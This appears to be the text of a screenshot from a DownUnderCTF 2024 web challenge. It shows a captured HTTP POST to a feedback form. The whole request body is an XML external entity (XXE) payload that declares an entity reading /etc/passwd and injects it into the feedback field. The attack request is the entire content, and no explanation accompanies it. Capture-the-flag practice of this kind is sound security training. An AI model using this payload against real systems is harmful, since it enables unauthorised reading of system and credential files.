 Request
Pretty Raw Hex \n
1 POST / HTTP/2
2 Host: web-zoo-feedback-form-2af9cc09a15e.2024.ductf.dev
3 Content-Length: 162
4 Sec-Ch-Ua: "Not/A)Brand";v="8", "Chromium";v="126"
5 Sec-Ch-Ua-Platform: "Windows"
6 Accept-Language: en-US
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/126.0.6478.127 Safari/537.36
9 Content-Type: application/xml
10 Accept: */*
11 Origin: https://web-zoo-feedback-form-2af9cc09a15e.2024.ductf.dev
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: https://web-zoo-feedback-form-2af9cc09a15e.2024.ductf.dev/
16 Accept-Encoding: gzip, deflate, br
17 Priority: u=1, i
18
19 <?xml version="1.0" encoding="UTF-8"?>
20 <!DOCTYPE foo [ <!ENTITY xxe SYSTEM "file:///etc/passwd"> ]>
21 <root>
22 <feedback>
&xxe;
</feedback>
23 </root>
24